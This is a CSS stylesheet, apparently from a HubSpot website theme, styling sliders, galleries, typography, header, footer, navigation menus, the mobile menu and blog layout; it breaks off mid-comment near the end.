.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-next {background-position: 100% 40%; right: 0px; }
.hs_cos_flex_thumbnavs-direction-nav .hs_cos_flex_thumbnavs-prev {left: 0px;}
.hs-cos-flex-slider-control-panel img { cursor: pointer; }
.hs-cos-flex-slider-control-panel img:hover { opacity:.8; }
.hs-cos-flex-slider-control-panel { margin-top: -30px; }



/* Control Nav */
.hs_cos_flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.hs_cos_flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.hs_cos_flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; box-shadow: inset 0 0 3px rgba(0,0,0,0.3);}
.hs_cos_flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.hs_cos_flex-control-paging li a.hs_cos_flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.hs_cos_flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.hs_cos_flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.hs_cos_flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.hs_cos_flex-control-thumbs img:hover {opacity: 1;}
.hs_cos_flex-control-thumbs .hs_cos_flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .hs_cos_flex-direction-nav .hs_cos_flex-prev {opacity: 1; left: 0;}
  .hs_cos_flex-direction-nav .hs_cos_flex-next {opacity: 1; right: 0;}
}

.hs_cos_flex-slider .caption {
    background-color: black;
    position: static;
    font-size: 2em;
    line-height: 1.1em;
    color: white;
    padding: 0px 5% 0px 5%;
    width: 100%;
    top: 40%;
    text-align: center;
}

.hs_cos_flex-slider .superimpose .caption {
    color: white;
    font-size: 3em;
    line-height: 1.1em;
    position: absolute;
    padding: 0px 5% 0px 5%;
    width: 90%;
    top: 40%;
    text-align: center;
    background-color: transparent;
}

@media all and (max-width: 400px) {
    .hs_cos_flex-slider .superimpose .caption {
        background-color: black;
        position: static;
        font-size: 2em;
        line-height: 1.1em;
        color: white;
        width: 90%;
        padding: 0px 5% 0px 5%;
        top: 40%;
        text-align: center;
    }
}

.hs_cos_flex-slider h1,
.hs_cos_flex-slider h2,
.hs_cos_flex-slider h3,
.hs_cos_flex-slider h4,
.hs_cos_flex-slider h5,
.hs_cos_flex-slider h6,
.hs_cos_flex-slider p {
    color: white;
}

/* Thumbnail only version of the gallery */
.hs-gallery-thumbnails li {
    display: inline-block;
    margin: 0px;
    padding: 0px;
    margin-right:-4px;
}
.hs-gallery-thumbnails.fixed-height li img {
    max-height: 150px;
    margin: 0px;
    padding: 0px;
    border-width: 0px;
}


/* responsive pre elements */

pre {
    overflow-x: auto;
}

/* responsive pre tables */

table pre {
    white-space: pre-wrap;
}

/* adding minimal spacing for blog comments */
.comment {
    margin: 10px 0 10px 0;
}

/* make sure lines with no whitespace don't interefere with layout */
.hs_cos_wrapper_type_rich_text,
.hs_cos_wrapper_type_text,
.hs_cos_wrapper_type_header,
.hs_cos_wrapper_type_section_header,
.hs_cos_wrapper_type_raw_html,
.hs_cos_wrapper_type_raw_jinja,
.hs_cos_wrapper_type_page_footer {
    word-wrap: break-word;
}

@media all and (max-width: 400px) {
/* beat recaptcha into being responsive, !importants and specificity are necessary */
#captcha_wrapper,
#recaptcha_area,
#recaptcha_area table#recaptcha_table,
#recaptcha_area table#recaptcha_table .recaptcha_r1_c1
{ width: auto !important; overflow: hidden; }
#recaptcha_area table#recaptcha_table .recaptcha_r4_c4
{ width: 67px !important; }
#recaptcha_area table#recaptcha_table #recaptcha_image
{ width:280px !important; }
}

/* These includes are optional, but helpful. */
/* HTML 5 Reset */

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section {
    display: block;
}

audio, canvas, video {
    display: inline-block;
    *display: inline;
    *zoom: 1;
}

audio:not([controls]) {
    display: none;
}

/* Support migrations from wordpress */

.wp-float-left {
    float: left;
    margin: 0 20px 20px 0;
}

.wp-float-right {
    float: right;
    margin: 0 0 20px 20px;
}

/* Responsive Google Maps */

#map_canvas img, .google-maps img {
    max-width: none;
}

/* line height fix for reCaptcha theme */
#recaptcha_table td {line-height: 0;}
.recaptchatable #recaptcha_response_field {min-height: 0;line-height: 12px;} 


    /**Freight Big Pro Bold**/
        font-family: freight-big-pro, serif;
        font-weight: 700;
        font-style: normal;
        font-family: freight-big-pro, serif;
        font-weight: 700;
        font-style: italic;
        
        /**Freight Big Pro Black**/
        font-family: freight-big-pro, serif;
        font-weight: 900;
        font-style: normal;
        font-family: freight-big-pro, serif;
        font-weight: 900;
        font-style: italic;
/**Source Sans Pro**/
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 300;
        font-style: normal;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 300;
        font-style: italic;
        
        /**Source Sans Pro Regular**/
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 400;
        font-style: normal;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 400;
        font-style: italic;
        
        /**Source Sans Pro Bold**/
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 700;
        font-style: normal;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 700;
        font-style: italic;

    /**Source Sans Pro Black**/
    font-family: 'Source Sans Pro', sans-serif;
    font-weight: 900;
    font-style: normal;
        
        /**Source Sans Pro Bold**/
        font-family: 'Source Sans Pro', sans-serif
        font-weight: 700;
        font-style: normal;
        font-family: 'Source Sans Pro', sans-serif
        font-weight: 700;
        font-style: italic;
        
        /**Source Sans Pro Black**/
        font-family: 'Source Sans Pro', sans-serif
        font-weight: 900;
        font-style: normal;
        font-family: 'Source Sans Pro', sans-serif
        font-weight: 900;
        font-style: italic;


/* ==========================================================================

   Index:         

  1. BASE STYLES   
    - Variables
    - Macros
    - Base
    - Typography

  2. COS STRUCTURE
    - Structure
    - Header
    - Content
    - Footer

  3. MAIN NAVIGATION
    - Custom Menu Primary
    - Mobile Menu

  4. TEMPLATE MODULE CLASSES
    - Common Template Classes
    - Site Pages
    - Landing Pages
    - System Pages

  5. COS COMPONENTS
    - Blog
    - Forms
    - Buttons

  6. MISCELLANOUS

  7. MOBILE MEDIA QUERIES

   ========================================================================== */








/* ==========================================================================


   1. BASE STYLES                                             


   ========================================================================== */





/* ==========================================================================
   Variables                                               
   ========================================================================== */


/**
 * Find the most consistently used font styles, colors, and container widths 
 * for your site and assign them to the jinja variables below for easy use 
 * and reference. 
 *
 * Apply the variable as shown below.  Ignore the jingja comment tags.
 *
 * 
 */

/* Colors */
    /*  */
    /*  */
    /*  */
    /*  */
    /*  */
    /*  */

/* Typography */
            /*  */
                         /*  */
                          /*  */
 /*  */

/* Containers */
 /* Used on '.page-center' in 'Base' and in the 'Portrait tablet to landscape and desktop' media query */




/* ==========================================================================
   Macros                                                  
   ========================================================================== */


/** 
  * Create jinja macros for CSS3 properties that need browser prefixes.
  *
  * Apply the style as shown below on it's own CSS property line.  
  * Ignore the jinja comment tags. 
  *
  * 
  */

 






/** 
  * Example of how to apply the above macro (ignore the jinja comment tags):
  *
  * a {
  *   color: red;
  *   font-size: 12px;
  *    
  * }
  */




/* ==========================================================================
   Base                                                    
   ========================================================================== */


/** 
 * Box Sizing
 * 
 * Applies a natural box layout model to all elements so that width and padding 
 * are essentially combined, making responsive styles easier to manage.
 */

*, *:before, *:after {
  -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
}

html, body {
  min-height: 100%;
  margin: 0;
  padding: 0;
} 

/* Website background color and default font styles */
body {
  background: #fff;
  color: #5c6670;
  font-family: 'Montserrat',sans-serif;
  font-size: 20px;
  line-height: 28px;
}

/**
 * Page Center
 *
 * Apply .page-center to full-width modules.
 */

.container-fluid .row-fluid .page-center {
  float: none;
  max-width: 1024px;
  margin: 0 auto;
}

a { color: #3d94d1; 
    text-decoration: none;
}
a:hover, a:focus { color: #3d94d1; 
    text-decoration: underline;
}

hr {
  color: #ccc;
  background-color: #ccc;
  height: 1px;
  border: none;
}

/* Highlighted Text */
::-moz-selection {
    color: #FFF;
    background: #3d94d1;
    text-shadow: none;
}
::selection {
    color: #FFF;
    background: #3d94d1;
    text-shadow: none;
}

/* Corrects width issues in table elements created via the wysiwyg editor */
table tr td img {
    max-width: initial;
}



/* ==========================================================================
   Typography
   ========================================================================== */


/* Basic text */
p {} 
small {}
strong {}
em {}
cite {}
code {}
pre {}

sup, sub {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sup { top: -0.5em; }
sub { bottom: -0.25em; }

/* Headings */
h1, h2, h3, h4, h5, h6 {
    font-family: "Montserrat",sans-serif;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {}

h1 {
    font-size: 60px;
    line-height: 60px; 
}
h2 {
    color: #00437c;
    font-size: 50px;
    line-height: 50px;
    margin-bottom: 20px;
}
h3 {
    font-family: "Open Sans",sans-serif;
    font-size: 32px;
    font-weight: 600;
    line-height: 1;
    padding-bottom: 10px;
}
h4 {
    font-size: 23px;
    font-weight: 600;
}
h5 {
    font-size: 21px;
    line-height: 1;
    font-weight: 600;
}
h6 {
    font-size: 19px;
    line-height: 1;
    font-weight: 600;
}

/* Lists */
ul, ol {}
ul ul, ul ol, ol ol, ol ul {}
li {
    list-style: disc;
}

ul.unstyled, ol.unstyled {
  list-style: none;
  margin: 0;
  padding: 0;
}

/* Quotes */
blockquote {}
blockquote p {}
blockquote small {}
blockquote small:before {}

q:before, q:after, blockquote:before, blockquote:after {}








/* ==========================================================================


   2. COS STRUCTURE                                            


   ========================================================================== */





/* ==========================================================================
   Structure                                               
   ========================================================================== */


/* The outer wrappers of your website */
.header-container-wrapper, 
.body-container-wrapper, 
.footer-container-wrapper {}

/* The inner wrappers of your website */
.header-container, 
.body-container, 
.footer-container {}




/* ==========================================================================
   Header
   ========================================================================== */


.header-container-wrapper {}
.header-container {}
.custom-header-top {
    background: #5d6670;
}
/* Logo styling */
.header-container .hs_cos_wrapper_type_logo {}
.header-container .hs_cos_wrapper_type_logo a {}
.header-container .hs_cos_wrapper_type_logo a img {}
.custom-header {
    min-height: 104px;
}
.custom-header-links ul {
    float: right;
    margin: -1px 0 0 0;
    padding: 0 1px 1px 0;
}
.custom-header-links ul .topSearch {
    background: #193a7a none repeat scroll 0 0;
    border: 1px solid #778ab0;
    display: none;
    margin-left: 10px;
    display: inline-block;
    zoom: 1;
}
.custom-header-search-open .custom-header-links .headerLinks form#topSearch {
    display: block;
    height: 21px;
    overflow: hidden;
    position: relative;
    top: 7px;
}
.custom-header-links ul .topSearch input {
    font-family: 'Open Sans',sans-serif !important;
    border-radius: 0;
    display: block;
    font-size: 13px;
    margin: 0;
    padding: 0;
    position: relative;
    top: 0;
}

.custom-header-links ul li {
    display: inline-block;
}
.custom-header-links ul li a {
    font-family: 'Source Sans Pro', sans-serif;
    border-left: 1px solid #fff;
    color: #fff;
    display: inline-block;
    font-size: 12px;
    line-height: 11px;
    margin: 11px -1px 9px 0;
    padding: 0 10px;
    text-decoration: none;
}
.fa-search::before {
    content: "";
}
.fa-envelope-o::before {
    content: "";
}
.custom-header-links ul li:last-child a {
    color: #f45b25;
    font-weight: 600;
    text-transform: uppercase;
}
/* .fa {
    display: inline-block;
    font-family: FontAwesome;
    font-feature-settings: normal;
    font-kerning: auto;
    font-language-override: normal;
    font-size: inherit;
    font-size-adjust: none;
    font-stretch: normal;
    font-style: normal;
    font-synthesis: weight style;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    text-rendering: auto;
    transform: translate(0px, 0px);
} */
.custom-header .page-center {
    padding-top: 32px;
}
.custom-header-links .headerLinks form#topSearch{
    display: none;
}
.custom-header-search-open .custom-header-links .headerLinks form#topSearch{
    display: block;
}
.custom-contact {
    display: none !important;
    width: 100%;
    text-align: center;
    margin-top: -24px;
    margin-bottom: 9px;
}
.custom-contact a {
    font-size: 32px;
    font-weight: bold;
    line-height: normal;
    font-family: 'Source Sans Pro', sans-serif;
    text-align: center;
}
/* ==========================================================================
   Content                                                 
   ========================================================================== */

.tan-background {background-color: #fcf9f7}
.body-container-wrapper {}
.body-container {}
.body-container .page-center {
    padding-top: 30px;
    padding-bottom: 30px;
}
.custom-section-header {
    background: #00437c none repeat scroll 0 0;
    padding: 0;
    margin-top: 0;
}
.custom-section-header h1 {
    color: #fff;
    text-transform: capitalize;
    margin-top: 10px;
    margin-bottom: 10px;
    font-family: 'Source Sans Pro', sans-serif,Montserrat;
}
.custom-logo {
    width: auto !important;
    margin-bottom: 26px;
}
/* Unique Pages
   ========================================================================== */

/* Homepage */

/* Contact Us */

/* About Us */


/* Modular & Reusable Components
   ========================================================================== */

/* Callouts */

/* Social Media Custom Icons */

/* Additional Menus aside from the Main Nav */




/* ==========================================================================
   Footer
   ========================================================================== */


.footer-container-wrapper {}
.footer-container {}
.custom-footer {
    background: #31393f none repeat scroll 0 0;
    padding: 24px 0;
    margin-bottom: -1px;
}
.custom-copyright p {
    color: #a0a9b1;
    margin-top: 0;
    font-size: 12px;
    line-height: 20px;
    margin-bottom: 20px;
    padding-bottom: 0;
    font-family: 'Source Sans Pro', sans-serif,Montserrat;
}
.custom-copyright p span {
    margin-right: 25px;
}
.custom-copyright p a {
    color: #a0a9b1;
}
.custom-top-footer {
    background: #5d6670 none repeat scroll 0 0;
    padding: 45px 0 41px;
}
.custom-footer-menu .hs-menu-wrapper > ul {
    width: 100%;
}
.custom-footer-menu .hs-menu-wrapper > ul > li {
    margin-bottom: 16px;
    padding: 0 2%;
    width: 25%;
}
.custom-footer-menu .hs-menu-wrapper>ul>li:last-child {
    margin-top: 3px;
}
.custom-footer-menu .hs-menu-wrapper > ul > li > a {
    color: #fff;
    font-family: 'Source Sans Pro', sans-serif,Montserrat;
    font-size: 26px;
    font-weight: 600;
    line-height: 18px;
    margin-bottom: 20px;
    text-decoration: none;
}
.custom-footer-menu .hs-menu-wrapper > ul > li:last-child > a {
    display: none;
}
.custom-footer-menu .hs-menu-wrapper > ul > li > ul > li {
    border-bottom: 1px solid #485159;
    padding: 4px 0;
}
.custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a::before {
    content: "";
    font-family: FontAwesome;
    font-size: 8px;
    left: 20.5px;
    line-height: 30px;
    position: absolute;
}
.custom-footer-menu .hs-menu-wrapper > ul > li > ul > li > a {
    color: #bbb;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 14px;
    line-height: 30px;
    padding-left: 10px;
    text-decoration: none;
}
.custom-footer-menu .hs-menu-wrapper > ul > li > ul > li:hover > a {
    color: #fff;
}
.custom-footer-menu .hs-menu-wrapper > ul > li:last-child > ul > li > a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #bbb;
    border-radius: 3px;
    color: #fff;
    cursor: default;
    display: block !important;
    font-size: 14px;
    line-height: 45px;
    margin-top: 10px;
    text-align: center;
    padding-left: 0;
    text-decoration: none;
    transition: all 0.3s ease;
    width: 100%;
    font-family: "Open Sans",sans-serif;
}
.custom-footer-menu .hs-menu-wrapper > ul > li:last-child > ul > li:hover > a {
    color: #5D6670;
    background: none repeat scroll 0% 0% #FFF;
    text-decoration: none;
}
.custom-footer-menu .hs-menu-wrapper > ul > li:last-child > ul > li {
    border: none;
    padding: 0;
}
.custom-footer-menu .hs-menu-wrapper > ul > li:last-child > ul > li > a::before {
    content: none;
}



/* ==========================================================================


   3. MAIN NAVIGATION                                            


   ========================================================================== */





/* ==========================================================================
   Custom Menu Primary
   ========================================================================== */


 /* Set ul background color */
 /* Set li background Color */
 /* Set link Color */
 /* Set link Hover Color */

.custom-menu-primary {
    width: auto!important;
    float: right!important;
}
/* Parent List */
.custom-menu-primary .hs-menu-wrapper > ul{ 
    background:transparent;
    float: right;
    margin-top: -30.5px;
}
.custom-menu-primary .hs-menu-wrapper > ul > li{
    background:transparent;
    padding-left: 15.5px;
    line-height: 102px;
    list-style: none;
}
.custom-menu-primary .hs-menu-wrapper > ul > li > a{
    color:#00437c;
    line-height: 46px;
    font-size: 18px;
    font-weight: 600;
    line-height: 19px;
    font-family: 'Source Sans Pro', sans-serif,Montserrat;
    text-decoration: none;
}
.custom-menu-primary .hs-menu-wrapper > ul > li > a:hover{
    color:#f15c22;
}
.custom-menu-primary .hs-menu-wrapper > ul > li:hover > a {
    color:#f15c22;
}
/* Child List */
.custom-menu-primary .hs-menu-wrapper > ul ul{}
.custom-menu-primary .hs-menu-wrapper > ul > li > ul {
    left: 3px !important;
    right: 0;
    background: #eeeff0;
    position: absolute;
    top: 30px;
    /* left: -999em; */
    width: 390px;
    text-align: left;
    color: #fff;
    padding: 20px 20px 20px 20.5px;
    border: 5px solid #c3c4c5;
    border-top: none;
    min-height: 190px;
    box-sizing: border-box;
    z-index: 2;
    margin-top: 72px;
}
.custom-menu-primary .hs-menu-wrapper>ul>li:last-child>ul {
    left: auto!important;
    right: 0;
}
.custom-menu-primary .hs-menu-wrapper > ul ul li{
  background:transparent;
  list-style: none;
}
.custom-menu-primary .hs-menu-wrapper>ul > li > ul > li > a {
    color: #5695ce;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 16px;
    font-weight: 600;
    line-height: 25px;
    white-space: normal !important;
    padding-left: 1em;
    text-decoration: none;
}
.custom-menu-primary .hs-menu-wrapper>ul > li > ul > li > a:after {
    font-family: FontAwesome;
    content: '\f04b';
    color: #f15c22;
    font-size: 10px;
    margin-left: 10px;
}
.custom-menu-primary .hs-menu-wrapper>ul > li:first-child > ul > li:first-child > a:after {    
    content: none;
}
.custom-menu-primary .hs-menu-wrapper>ul > li:first-child > ul > li:first-child > a {  
    padding: 0.5em 0.5em 0;
    line-height: 26px;
}
.custom-menu-primary .hs-menu-wrapper>ul > li:first-child > ul > li:first-child:hover > a {
    color: #5695ce;
}
.custom-menu-primary .hs-menu-wrapper>ul > li:first-child > ul > li:nth-child(2) > a{
    padding-left: 16px;
    padding-top: 8px;
}
.custom-menu-primary .hs-menu-wrapper>ul > li > ul > li:last-child > a {
    padding-left: 16px;
    padding-bottom: 8px;
}
.custom-menu-primary .hs-menu-wrapper > ul ul li a{
  color:#00437c;
}
.custom-menu-primary .hs-menu-wrapper > ul ul li a:hover{
  color:#f15c22;
}

/* Override max width on menu links */
.custom-menu-primary .hs-menu-wrapper > ul li a, 
.hs-menu-wrapper.hs-menu-flow-horizontal > ul li.hs-item-has-children ul.hs-menu-children-wrapper li a {
  overflow: visible !important;
  max-width: none !important;
  width: auto !important;
}

/* Fix menu disappearing on desktop after toggling mobile menu */
@media screen and (min-width:768px) {
      .custom-menu-primary .hs-menu-wrapper { 
          display:block !important;
      }
  }




/* ==========================================================================
   Mobile Menu - Hubspot Standard Toggle Menu
   ========================================================================== */


/**
 * Special Note
 *
 * When the menu is open, a class of .mobile-open is applied to the body. You can 
 * use this for custom styling on any element when the menu is in the open position.                     
 */

.mobile-trigger, .child-trigger{
    display: none; /* Hide button on Desktop */
}

@media (max-width: 767px){
  #posts-nav {display: none!important}

  /* Variables
     ========================================================================== */

     /* Set Mobile Menu Background Color */
        /* Set Link Color */
   /* Set Link Hover Color */

  /* 
    * Menu Reset
    *
    * Remove styling from desktop version of custom-menu-primary. Place any 
    * additional CSS you want removed from the mobile menu in this reset 
    */

  .custom-menu-primary,
  .custom-menu-primary .hs-menu-wrapper > ul,
  .custom-menu-primary .hs-menu-wrapper > ul li,
  .custom-menu-primary .hs-menu-wrapper > ul li a{
    display: block;
    float: none;
    position: static;
    top: auto;
    right: auto;
    left: auto;
    bottom: auto;
    padding: 0px;
    margin: 0px;
    background-image: none;
    background-color: transparent;
    border: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-box-shadow: none;
    -moz-box-shadow:    none;
    box-shadow:         none; 
    max-width: none;
    width: 100%;
    height: auto;
    line-height: 1;  
    font-weight: normal;
    text-decoration: none;
    text-indent: 0px;
    text-align: left;
    color:#00417c;
  }


  /* Toggle Button
     ========================================================================== */

  .mobile-trigger{
    background: #fff none repeat scroll 0 0;
    border: 0 none;
    border-radius: 6px;
    color: #000;
    cursor: pointer;
    display: inline-block !important;
    font-size: 16px;
    font-weight: normal;
    height: auto;
    padding: 7px 10px 8px;
    position: absolute;
    right: 18px;
    text-align: left;
    text-transform: uppercase;
    top: -69px;
    width: auto;
  }
  .mobile-trigger:hover{
  }

  /* Change button when menu is open */
  .mobile-open .mobile-trigger{
    color:#f15c22;
    background-color: transparent; 
    border-color: transparent;
    right: 15px;
  }

  /* Toggle Button Icon
     ========================================================================== */

  .mobile-trigger i{
    display: inline;
    position: relative;
    top: -4px;
  }
  .mobile-trigger i:before, .mobile-trigger i:after{
    position: absolute;
    content: '';
  }
  .mobile-trigger i, .mobile-trigger i:before, .mobile-trigger i:after{
    background-color: #00437C;
    border-radius: 3px;
    display: inline-block;
    height: 5px;
    width: 38px;
   transition: all 0.3s ease;
  }
  .mobile-trigger i:before{
    top: -11px; /* Position top line */
  }
  .mobile-trigger i:after{
    top: 11px; /* Position bottom line */
  }
  
  .mobile-trigger:hover i, .mobile-trigger:hover i:before, .mobile-trigger:hover i:after,  
  .mobile-open .mobile-trigger i, .mobile-open .mobile-trigger i:before, .mobile-open .mobile-trigger i:after{
      background-color: #00437C; /* Icon color */
  }
  
    .mobile-open .mobile-trigger i::after {
        transform: rotate(99deg);
      transition: all 0.3s ease;
        top: 1px;
    }
    .mobile-open .mobile-trigger i::before {
        content: none;
    }
    .mobile-open .mobile-trigger i {
        top: -4px;
        transform: rotate(40deg);
        transition: all 0.3s ease;
    } 


  /* Child Toggle Button
     ========================================================================== */

 
    
  /* Menu Styles on Mobile Devices
     ========================================================================== */  
     
   .custom-menu-primary.js-enabled{
       position: absolute;
       padding-top: 0; /* Makes room for button */
       margin: 0;
   }

  /* Hide menu on mobile */
  .custom-menu-primary.js-enabled .hs-menu-wrapper,
  .custom-menu-primary.js-enabled .hs-menu-children-wrapper{
    display: none;
  }  

  /* Make child lists appear below parent items */
  .custom-menu-primary ul.hs-menu-children-wrapper{
    visibility: visible !important;
    opacity: 1 !important;
    position: static !important;
    display: none;
  }

  /* Mobile Menu Styles */ 
  .custom-menu-primary.js-enabled .hs-menu-wrapper{
    width: 100%;
    position: absolute; /**************************************************************/
    top: 2px;             /* Positions the menu to drop from the very top of the screen */
    left: 0;          /**************************************************************/
    padding: 0;
    border-bottom: 5px solid #00417c;
  }
  .custom-menu-primary .hs-menu-wrapper{
    background-color: #fff; /* Menu background color set off global menuColorMobile variable */
    width: 100%; /* Full screen width */
  }

   /* Level 1 Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul > li{
    position: relative;
    padding-left: 0!important;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li a{
    font-size: 16px!important; /* Font size of top level list items */
    line-height: 45px;
    overflow: visible;
    padding: 7px 0 7px 0.7em!important;
    line-height: 18px;
    font-weight: 600;
    font-family: 'Source Sans Pro', sans-serif;
  }

  /* Level 1 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul li{
    border-top: transparent; /* Adds transparent dark highlights to top of top level list items */
  }
  .custom-menu-primary .hs-menu-wrapper >  ul li a{
    padding: 0 10px;
    color:#00417c; /* link color set by global mobile-aColor variable */
  }
  .custom-menu-primary .hs-menu-wrapper > ul li a:hover{
    color:#f15c22; /* link hover color set by global mobile-aColorHover variable */
  }

  /* Level 2 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul > li > ul {
      background: #eeeff0 none repeat scroll 0 0;
      border-image: none;
      border-style: none;
      box-sizing: border-box;
      color: #fff;
      left: 3px !important;
      margin-top: 0;
      min-height: 0;
      padding: 21px 20px 20px 20px;
      position: absolute;
      right: 0;
      text-align: left;
      top: 0;
      width: 100%;
      z-index: 2;
 }
  .custom-menu-primary .hs-menu-wrapper > ul ul li{
    background-color: none;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li:first-child > ul > li:first-child > a {
    padding: 7px 8px 8px 8px !important;
    color: #5695ce;
    font-size: 16px!important;
    font-weight: 600;
    line-height: 26px!important;
    font-family: 'Source Sans Pro', sans-serif;
    text-indent: 0;
    margin: 0 0 1px;
  }
  .custom-menu-primary .hs-menu-wrapper > ul > li > ul > li > a {
    color: #5695ce;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 11px !important;
    font-weight: 600;
    line-height: 27px !important;
    padding-bottom: 0 !important;
    padding-left: 16px !important;
    padding-top: 0 !important;
    text-decoration: none;
    white-space: normal !important;
    margin-top: -1px;
}
  .custom-menu-primary .hs-menu-wrapper > ul ul li a{
    text-indent: 0; /* Indent Child lists */
    font-size: 16px; /* Font size of child lists */
    padding: 0.5em 0 0.5em 1em;
  }

  /* Level 3 and Higher Menu List Styles */
  .custom-menu-primary .hs-menu-wrapper > ul ul ul li a{
    text-indent: 30px; /* Indent Child lists */
  }
  .custom-menu-primary .hs-menu-wrapper > ul ul ul ul li a{
    text-indent: 50px; /* Indent Child lists */
  }
  .widget-type-blog_content.blog_inner, .widget-type-cell .blog-sidebar {
    max-width: 500px;
    margin: 0 auto !important;
    width: 100%;
}
}








/* ==========================================================================


   4. TEMPLATE MODULE SELECTORS                                         


   ========================================================================== */





/* Common Template Selectors                                             
   ========================================================================== */

body.one-column {}
body.two-column {}
body.three-column {}
.content-wrapper {}
.main-content {}
.sidebar{}
.sidebar.right{}
.sidebar.left{}

/* Common One Column Selectors */
body.site-page.one-column, 
body.landing-page.one-column, 
body.error-template.one-column, 
body.password-template.one-column, 
body.subscription-template.one-column {}

body.site-page.one-column .main-content, 
body.landing-page.one-column .main-content, 
body.error-template .main-content, 
body.password-template .main-content, 
body.subscription-template .main-content {}

/* Common Two Column Selectors */
body.site-page.two-column, 
body.landing-page.two-column, 
body.blog {}  

body.site-page.two-column .main-content, 
body.landing-page.two-column .main-content, 
body.blog .blog-content {}

/* Common Three Column Selectors */
body.site-page.three-column, 
body.landing-page.three-column {}

body.site-page.three-column .main-content, 
body.landing-page.three-column .main-content {}


/* Site Pages                                            
   ========================================================================== */

/* One Column Template */
body.site-page.one-column {}
body.site-page.one-column .content-wrapper {}
body.site-page.one-column .main-content {}

/* Two Column Template */
body.site-page.two-column {}
body.site-page.two-column .content-wrapper {}
body.site-page.two-column .main-content {}
body.site-page.two-column .sidebar.right {}

/* Three Column Template */
body.site-page.three-column {}
body.site-page.three-column .content-wrapper {}
body.site-page.three-column .main-content {}


/* Landing Pages                                           
   ========================================================================== */

/* One Column Template */
body.landing-page.one-column {}
body.landing-page.one-column .content-wrapper {}
body.landing-page.one-column .main-content {}

/* Two Column Template */
body.landing-page.two-column {}
body.landing-page.two-column .content-wrapper {}
body.landing-page.two-column .main-content {}
body.landing-page.two-column .sidebar.right {}

/* Three Column Template */
body.landing-page.three-column {}
body.landing-page.three-column .content-wrapper {}
body.landing-page.three-column .main-content {}


/* System Pages                                          
   ========================================================================== */

/* Error Templates 404, 500 */
body.error-template.one-column {}
body.error-template.one-column .content-wrapper {}
body.error-template.one-column .main-content {}

/* Password template */
body.password-template.one-column {}
body.password-template.one-column .content-wrapper {}
body.password-template.one-column .main-content {}

/* Email Subscribition templates */
body.subscription-template.one-column {}
body.subscription-template.one-column .content-wrapper {}
body.subscription-template.one-column .main-content {}








/* ==========================================================================


   5. COS COMPONENTS                                        


   ========================================================================== */





/* ==========================================================================
   Blog                                         
   ========================================================================== */


/* Blog Post and Listing Body Class */
body.blog {}

/* Blog Post */
body.hs-blog-post {}

/* Blog Listing */
body.hs-blog-listing {}

/* Blog Columns Wrapper */
.blog .content-wrapper {}


/* Blog Content Column
   ========================================================================== */

.blog .blog-content {}

/* Use this to style the main wrapper for the blog listing pages */
.blog-listing-wrapper {}

/* Use this to style the main wrapper for the blog post pages */
.blog-post-wrapper {}

/* Blog Title */
.hs-blog-header h1 {}
.hs-blog-header h1 a{}

/* Blog Post Title */
.post-header h2 {}
.post-header h2 a {
    color: #00437c;
    font-size: 48px;
    line-height: 50px;
  font-weight: 700;
    margin-bottom: 20px;
  font-family: 'Playfair Display', serif !important;
}
.post-body p, .post-body li, .post-listing p, .hubspot-editable, #hubspot-author_data a.author-link, #hubspot-author_data {font-family: 'Source Sans Pro', sans-serif!important}
.section.post-header h1, .post-body h2 {font-family: 'Playfair Display', serif !important}
/* Blog Author and Avatar */
#hubspot-author_data {}
#hubspot-author_data a.author-link {}
#hubspot-author_data .hs-author-avatar {
 max-width: 70px;
 padding: 10px 10px 10px 0;
}

#hubspot-author_data .hs-author-avatar img {
 height: auto !important;
 max-width: 100%;
}

.hs-author-name {font-size: 29px; font-family: freight-big-pro,serif!important; font-weight: 700; font-style: normal;color: #014477;}
/* Use this to set up different styling for your blog posts */
.blog-listing-wrapper .post-listing .post-item {
    margin-bottom:15px;
    padding-bottom:10px;
    border-bottom:1px solid #ccc; 
}
.blog-listing-wrapper .post-listing .post-item .post-body {}
.blog-post-wrapper .post-body figure {overflow: auto!important}

/* Post Featured Image on Listings Page */
.hs-featured-image-wrapper {}
.hs-featured-image-wrapper .hs-featured-image-link {}
.hs-featured-image-wrapper .hs-featured-image-link img.hs-featured-image{
  border-width: 0;
  max-width: 210px;
  height: auto;
  width: auto;
  display: inline-block !important;
  float: right;
  margin: 20px 0 20px 20px;
}

/* Read More Link */
a.more-link {
    display: inline-block;
    padding: 15px 0;
}

/* Blog Topics List */
#hubspot-topic_data {}
#hubspot-topic_data a.topic-link {}

/** 
 * Blog Social Sharing icons
 *
